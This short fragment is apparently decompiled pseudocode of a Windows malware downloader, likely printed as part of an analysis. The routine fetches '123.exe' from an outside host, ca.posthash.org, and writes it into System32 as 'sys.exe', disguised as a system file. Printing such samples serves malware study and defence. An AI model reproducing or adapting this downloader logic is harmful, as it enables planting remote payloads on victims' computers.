 dwNumberOfBytesRead = 1;
result = InternetOpenA("RookIE/1.0", 0, 0, 0, 0);
v1 = result;
if ( result )
{
  v2 = InternetOpenUrlA(result, "http://ca.posthash.org:443/123.exe", 0, 0, 0x4000000u, 0);
  if ( v2 )
  {
    v3 = fopen("C:\\Windows\\System32\\sys.exe", "wb");
    if ( v3 )
    {
      while ( dwNumberOfBytesRead )
      {
        InternetReadFile(v2, &Buffer, 0x3FFu, &dwNumberOfBytesRead);
        fwrite(&Buffer, 1u, dwNumberOfBytesRead, v3);
      }
      fclose(v3);
    }
    InternetCloseHandle(v2);
  }
  result = (void *)InternetCloseHandle(v1);
}
return result;